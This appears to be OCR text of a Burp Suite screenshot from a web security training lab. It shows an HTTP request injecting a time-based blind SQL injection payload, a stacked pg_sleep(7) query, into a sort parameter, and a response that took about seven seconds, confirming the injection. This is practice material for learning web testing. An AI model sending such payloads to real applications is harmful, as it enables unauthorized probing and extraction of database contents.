 Request
Inspector
Pretty Raw Hex Hackvertor
\n
1 GET /filtered_search?SearchTerm=x&sort-by=DATE%3BSELECT+pg_sleep(7)--&writer= HTTP/2
2 Host: 0a9900690301fd7bc02be59e00700063.web-security-academy.net
3 Cookie: _lab=
47%7cMC0CFQCIgyR0oVVW1Ml5LuFMgjB28Atl%2fAIUB3mtrujv53uk4yLvLFU%2bAy9uk5y7CrdTV26hwW1Dt
PYa8X7K3B1JFt63hy33brUAqhNRAJkSN8x9B7r%2bq%2bABnyuECjHOLT9pwNTXCtq0TEC1DmcvP6%2bCBBdyX
nMlAMM7cgZK05gRF1Y0; session=QK0NAHg1u4Dknmjr5nzgoIlvF7HG5VOX
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Search...
0 matches
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2523
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Burp Suite Certified Practitioner
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
Search...
0 matches
Done
2,650 bytes | 7,175 millis